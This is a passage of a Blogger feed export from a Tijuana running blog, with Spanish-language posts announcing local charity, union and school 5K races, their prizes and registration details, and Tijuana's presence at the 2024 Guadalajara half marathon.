mayo, en punto de las 8:00 de la mañana, en la Calle Canadá, en la Tercera Etapa del Río Tijuana.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;Para mayores informes puede comunicarse al WhatsApp 664-807-0984, así como en las redes sociales de Donando Trascendemos A.C.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn la conferencia también estuvieron el Lic. Melitón Espíritu Martínez, asesor deportivo de Donando Trascendemos; Lic. Sara Rodríguez Salinas, directora de Unimeti Universidad; C.P. Rubén Razo Zavala, presidente de la Liga Municipal de Atletismo; Lic. Raúl Munguía, representante de Club Luis Munguía; Mario Martínez García, coordinador de Club Luis Munguía; y el Ing. Adrián Ceballos, representante de la empresa Coca Cola.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFuente: \u003Cspan style=\"color: #cc0000;\"\u003E4 Comunicación\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/7204013954072249027"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/7204013954072249027"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2024\/04\/invitan-la-carrera-5k-fest-color-party.html","title":"🎉 Invitan a la Carrera 5K “Fest Color Party” a beneficio de comunidades vulnerables. "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCu4rdaRDmXOYuiIbgcgwXET7GbOeA8PwAvZmkzuZVMWsyw2fJrdrn_mLk2nus1CLNTWOSEyWUskAMmHYZwAddE6LOUejAmrVxj-dhUFztqTxP54W4Jg3CVCcn_RGqnBC70R_Oi_If5hW_0OM8okGRSTvTyRtBOwMdA1eHxr39b_tq4nZj6zsKqhVLDhRp\/s72-w640-h336-c\/WhatsApp%20Image%202024-04-25%20at%204.21.59%20PM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-8525892439212552268"},"published":{"$t":"2024-04-11T14:35:00.000-07:00"},"updated":{"$t":"2024-04-11T14:35:39.535-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"}],"title":{"type":"text","$t":"Invitan al primer SUCOMM Fest y 6ta carrera atlética de 5K 🏅 🚗"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003EInvitan al primer SUCOMM Fest y 6ta carrera atlética de 5k\u003C\/h2\u003E\u003Ch4 style=\"text-align: left;\"\u003E- Se realizará la rifa de dos vehículos último modelo\u003C\/h4\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E- El evento es organizado por la SUCOMM, en coordinación con la Fundación Javier Merino y CRIT Baja California a beneficio de ambos\u003C\/h4\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETijuana.- El Sindicato Unidos con México Moderno (SUCOMM) estará de manteles largos el próximo sábado 11 de mayo con la primera edición del “SUCOMM FEST” y la sexta de su Carrera Atlética SUCOMM 5K “Corre, trota, camina”, el sábado 11 de mayo en las instalaciones del Parque Morelos.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9jaXkO-UxwLu62JC48O5KUiGj1-MOI2sqoRJQejYd8PgGo7AvosGPa-tpZDSF3C9r-QkTE8HVE-SZioHk_heH3TNcZNslP2JOgVEQdfuoRvJtyS7WyJLJMPvVGUfFkVzuLSGjyI32mWNF0NKfdcXpkEcppdXj-eyC_NXoKY1OUWC6nr2oo9il0kjoL7C\/s5000\/WhatsApp%20Image%202024-04-10%20at%205.59.41%20PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2500\" data-original-width=\"5000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9jaXkO-UxwLu62JC48O5KUiGj1-MOI2sqoRJQejYd8PgGo7AvosGPa-tpZDSF3C9r-QkTE8HVE-SZioHk_heH3TNcZNslP2JOgVEQdfuoRvJtyS7WyJLJMPvVGUfFkVzuLSGjyI32mWNF0NKfdcXpkEcppdXj-eyC_NXoKY1OUWC6nr2oo9il0kjoL7C\/w640-h320\/WhatsApp%20Image%202024-04-10%20at%205.59.41%20PM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl evento se llevará a cabo en el marco del Día del Trabajo, de las 15:00 horas a 22:00 horas, al cual se esperan alrededor de 6 mil personas entre agremiados y público en general.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECabe destacar que se realiza en colaboración con la Fundación Javier Merino y el CRIT de Baja California, por lo que será una fiesta familiar y deportiva con causa, en beneficio de ambos centros.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMartín Franco, tesorero de la Fundación Javier Merino, alentó a todos a participar en el festival y a la carrera, ya que se hará la rifa de dos vehículos último modelo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EExplicó que un vehículo será rifado entre los agremiados, quienes podrán participar de manera gratuita; mientras que el segundo vehículo se rifará entre el público en general, que tendrá derecho a participar con su registro para la carrera atlética, con una cuota de recuperación de 350 pesos y que estará a la venta a partir del próximo lunes de abril.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn cuanto a la 6ta Carrera Atlética SUCOMM 5K, Franco reiteró que serán 5 kilómetros de ruta con salida y meta en el Parque Morelos, en punto de las 17:00 horas. Asimismo, habrá premios en efectivo por categorías. Agremiados y General (Varonil, Femenil y Personas con Discapacidad): primer lugar, 3 mil pesos; segundo, 2 mil; y tercero, mil pesos. Y para los niños, de 4 a 14 años, se brindarán medallas conmemorativas.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EY con el objetivo de fomentar la activación física y recreación, el SUCOMM dio a conocer que personas que no cuenten con registro para la carrera, podrán participar en ella, pero no tendrán acceso a la rifa del automóvil, ni contarán con numero de corredor (por temas de control).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESe invita a los interesados a seguir las redes sociales en Facebook e Instagram como SUCOMMmx o al número 664 681 1371 para mayor información o aclaración de dudas.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFuente: \u003Cspan style=\"color: #cc0000;\"\u003ESUCOMM\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/8525892439212552268"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/8525892439212552268"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2024\/04\/invitan-al-primer-sucomm-fest-y-6ta.html","title":"Invitan al primer SUCOMM Fest y 6ta carrera atlética de 5K 🏅 🚗"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9jaXkO-UxwLu62JC48O5KUiGj1-MOI2sqoRJQejYd8PgGo7AvosGPa-tpZDSF3C9r-QkTE8HVE-SZioHk_heH3TNcZNslP2JOgVEQdfuoRvJtyS7WyJLJMPvVGUfFkVzuLSGjyI32mWNF0NKfdcXpkEcppdXj-eyC_NXoKY1OUWC6nr2oo9il0kjoL7C\/s72-w640-h320-c\/WhatsApp%20Image%202024-04-10%20at%205.59.41%20PM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-629765509063416560"},"published":{"$t":"2024-03-19T17:06:00.000-07:00"},"updated":{"$t":"2024-03-19T17:07:48.872-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"}],"title":{"type":"text","$t":"Anuncian carrera del Colegio IBERO. 🏅"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003EAnuncian carrera del Colegio IBERO \u003C\/h2\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETijuana, B.C.- El Colegio IBERO hizo una invitación para que toda la comunidad participe en su carrera atlética de este año.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl viernes 22 de marzo harán una ruta en los alrededores de su centro educativo en Playas de Tijuana donde esperan reunir a mil participantes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl Coordinador de Deportes, Alejandro García comentó que habrá diferentes categorías y distancias para los corredores que se inscriban. 5.8 Kilómetros para público en general y alumnos de bachillerato y 3.2 K para los de secundaria.\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy9IAsHeQufz7nAfQQblrlCgbnX3L9Z1sbii77P-WCF7RJITK4ntnfa8PcG5JmFJtwNMkkdhgvM_bxLVFp_lUnp7K8HxOa-bV4H5bL5d1xu9xzsMLcSU1CWPx1LDLCUmCXh9lyLtISjytAyzASQFRzp3R7drx_eO0PzLHS6xZ_Xbe6ai3o0XO0XDx1HkEn\/s2557\/_DSC9007.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"2557\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy9IAsHeQufz7nAfQQblrlCgbnX3L9Z1sbii77P-WCF7RJITK4ntnfa8PcG5JmFJtwNMkkdhgvM_bxLVFp_lUnp7K8HxOa-bV4H5bL5d1xu9xzsMLcSU1CWPx1LDLCUmCXh9lyLtISjytAyzASQFRzp3R7drx_eO0PzLHS6xZ_Xbe6ai3o0XO0XDx1HkEn\/w640-h320\/_DSC9007.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“Hemos estado preparando a los alumnos con clases de acondicionamiento físico”, comentó el docente Alejandro García.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELos números son gratuitos para los profesores y alumnos de IBERO y suman 650 inscritos. El costo para el público en general es de 200 pesos y se puede hacer vía un código QR que está en las redes sociales del Colegio, así como al número telefónico 664 235 92 79.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL61lN1xY8uZCKTvCQmWNe42N7PlBT20qpXfAs3DGMux5k-EW-i5v2ota969rq15-fb0TBrChqsqrb0jF5L4O2eQBSIHvPuYYhU6UKE9zpzVv-rk4uYi5_fxZBdmgTgVF6I_bIpjqFD8IVZVFV_uOZJ9o31TWxpbdbIwaZEoaz2vTTey7WmlzqQ6KF_Gib\/s2467\/_DSC9019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"2467\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL61lN1xY8uZCKTvCQmWNe42N7PlBT20qpXfAs3DGMux5k-EW-i5v2ota969rq15-fb0TBrChqsqrb0jF5L4O2eQBSIHvPuYYhU6UKE9zpzVv-rk4uYi5_fxZBdmgTgVF6I_bIpjqFD8IVZVFV_uOZJ9o31TWxpbdbIwaZEoaz2vTTey7WmlzqQ6KF_Gib\/w640-h454\/_DSC9019.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa ruta primero es descendente y luego es ascendente en el regreso al plantel. “Es un clima agradable y la zona de playas se presta para hacer actividades al aire libre”, dijo García.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHay premios económicos para los primeros cinco lugares: 2 mil 700 pesos para el ganador, 2 mil 250, mil 750, mil 250 y 750 pesos para el quinto lugar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4QWPxDN_gDWrIOjAn9-_Wuv78xWpbzOcqhnQYojPoZwH1DlhvjFuyL9TbA_jWtTrSdhq9RGjKqp5RTk-9pQkCVXw1Ghnkl2Vhh9HpvnsAmn2ivlpaDvQxExJ6CZYJrkviCw6-BXGnCm85c17VIQdY00eEUvRr_R2Z2k0FTOre7boTSyG3KjC3NgRDT3i6\/s2235\/_DSC9032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2235\" data-original-width=\"1777\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4QWPxDN_gDWrIOjAn9-_Wuv78xWpbzOcqhnQYojPoZwH1DlhvjFuyL9TbA_jWtTrSdhq9RGjKqp5RTk-9pQkCVXw1Ghnkl2Vhh9HpvnsAmn2ivlpaDvQxExJ6CZYJrkviCw6-BXGnCm85c17VIQdY00eEUvRr_R2Z2k0FTOre7boTSyG3KjC3NgRDT3i6\/w508-h640\/_DSC9032.jpg\" width=\"508\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAsí como medallas a los primeros 500 corredores y 100 camisetas alusivas al evento, el coordinador dijo que para futuras ediciones podría ser playera para los primeros 50 hombres y 50 mujeres.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPor Heriberto Muñoz\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFuente: jumunoz@frontera.info\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/629765509063416560"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/629765509063416560"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2024\/03\/anuncian-carrera-del-colegio-ibero.html","title":"Anuncian carrera del Colegio IBERO. 🏅"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy9IAsHeQufz7nAfQQblrlCgbnX3L9Z1sbii77P-WCF7RJITK4ntnfa8PcG5JmFJtwNMkkdhgvM_bxLVFp_lUnp7K8HxOa-bV4H5bL5d1xu9xzsMLcSU1CWPx1LDLCUmCXh9lyLtISjytAyzASQFRzp3R7drx_eO0PzLHS6xZ_Xbe6ai3o0XO0XDx1HkEn\/s72-w640-h320-c\/_DSC9007.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-219750091533438625"},"published":{"$t":"2024-02-24T15:04:00.000-08:00"},"updated":{"$t":"2024-02-28T15:06:30.991-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"}],"title":{"type":"text","$t":"Tijuana, presente en el 21KGDL 2024. 🎉"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003ETijuana, presente en el 21KGDL 2024 \u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E▪ La edición 38 del Medio Maratón de Guadalajara será una fiesta atlética en la que contemplan la participación de atletas provenientes de toda la república.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzyE9Mc81LirUgELDguVEcpI5A9XdCfSS5wRuwfVoFdlpca-yb_rOON0Yd7J8UfZ4ePaQwhz_R0LzsZ55t6E6L9Gq-8k1K52bxSa201VXPobEAQY2hQxl-qw78LHzQ3K8Hc6FmPFg7FaoXgbBQ6BmRR2w3hD8BIFKsts-e8KMV6vCv6gBS_tiz2t7pp12B\/s2048\/417451043_950585066426069_5588311018845492964_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzyE9Mc81LirUgELDguVEcpI5A9XdCfSS5wRuwfVoFdlpca-yb_rOON0Yd7J8UfZ4ePaQwhz_R0LzsZ55t6E6L9Gq-8k1K52bxSa201VXPobEAQY2hQxl-qw78LHzQ3K8Hc6FmPFg7FaoXgbBQ6BmRR2w3hD8BIFKsts-e8KMV6vCv6gBS_tiz2t7pp12B\/w640-h320\/417451043_950585066426069_5588311018845492964_n.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E▪ El 21K Guadalajara Electrolit nutrido por Granvita que cuenta con el reconocimiento World Elite Label, tendrá su disparo de salida a las 6:30 horas, partiendo de los Arcos de Vallarta para tomar las principales avenidas como son Vallarta, Lázaro Cárdenas, Chapalita, De Las Rosas, Mariano Otero y retorno en la Glorieta de los Niños Héroes al punto de partida.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 